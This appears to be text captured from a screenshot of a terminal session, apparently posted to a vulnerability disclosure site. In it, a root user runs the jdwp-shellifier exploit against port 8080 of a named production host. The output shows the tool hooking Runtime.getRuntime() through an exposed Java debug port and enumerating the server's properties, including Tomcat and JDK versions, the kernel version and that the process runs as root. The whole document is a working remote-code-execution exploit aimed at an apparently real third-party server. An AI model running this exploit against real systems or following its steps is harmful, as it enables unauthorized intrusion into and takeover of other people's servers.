 root@localhost: /tmp/jdwp-shellifier-master
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@localhost:/tmp/jdwp-shellifier-master# python jdwp-shellifier.py -t m.hongt
a.com -p 8080
[+] Targeting 'm.hongta.com:8080'
[+] Reading settings for 'Java HotSpot(TM) 64-Bit Server VM - 1.6.0_30'
[+] Found Runtime class: id=1246
[+] Found Runtime.getRuntime(): id=4e36e0c0
[+] Created break event id=2
[+] Waiting for an event on 'java.net.ServerSocket.accept'
[+] Received matching event from thread 0x1518
[+] Found Java Virtual Machine specification vendor 'Sun Microsystems Inc.'
[+] Found Java Runtime Environment specification name 'Java Platform API Specifi
cation'
[+] Found Path of extension directory or directories '/app/java/jdk1.6.0_30/jre/
lib/ext:/usr/java/packages/lib/ext'
[+] Found Java Runtime Environment specification vendor 'Sun Microsystems Inc.'
[+] Found Java Virtual Machine specification version '1.0'
[+] Found Operating system name 'Linux'
[+] Found Default temp file path '/usr/local/apache-tomcat-6.0.37/temp'
[+] Found User's current working directory '/'
[+] Found Java installation directory '/app/java/jdk1.6.0_30/jre'
[+] Found User's account name 'root'
[+] Found Java Virtual Machine implementation vendor 'Sun Microsystems Inc.'
[+] Found Java Runtime Environment vendor 'Sun Microsystems Inc.'
[+] Found Path separator ':'
[+] Found Java vendor URL 'http://java.sun.com/'
[+] Found Java class path '/usr/local/apache-tomcat-6.0.37/bin/bootstrap.jar'
[+] Found Java Runtime Environment specification version '1.6'
[+] Found Operating system version '2.6.18-274.el5'
[+] Found Operating system architecture 'amd64'
[+] Found Java Runtime Environment version '1.6.0_30'
[+] Found Java Virtual Machine implementation version '20.5-b03'
[+] Found Java Virtual Machine specification name 'Java Virtual Machine Specific
ation'
[+] Found File separator '/'
[-] java.compiler: Unexpected returned type: expecting String
[+] Found Java class format version number '50.0'
[+] Found List of paths to search when loading libraries '/app/java/jdk1.6.0_30/
jre/lib/amd64/server:/app/java/jdk1.6.0_30/jre/lib/amd64:/app/java/jdk1.6.0_30/j
re/../lib/amd64:/usr/java/packages/lib/amd64:/usr/lib64:/lib64:/lib:/usr/lib'
[+] Found Java Virtual Machine implementation name 'Java HotSpot(TM) 64-Bit Serv
www.wooyun.org